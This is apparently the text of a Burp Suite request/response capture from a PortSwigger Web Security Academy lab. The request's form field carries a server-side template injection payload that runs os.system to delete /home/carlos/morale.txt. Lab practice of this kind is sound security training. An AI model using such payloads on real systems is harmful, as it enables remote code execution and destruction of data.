 Request
Pretty Raw Hex
10 Content-Type : application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests : 1
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
13 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0a6e004e03e0821180359934000a00dd.web-security-academy.net/my-account
19 Accept-Encoding : gzip, deflate, br
20 Accept-Language : en-US,en;q=0.9
21 Priority : u=0, i
22
23 blog-post-author-display =user.name}}{% import os %}{{os.system('rm /home/carlos/morale.txt')}}&csrf=Nemox3JuH8Qghm8sPIoUWdbxKlB3pD6O
Search
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location : /my-account
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5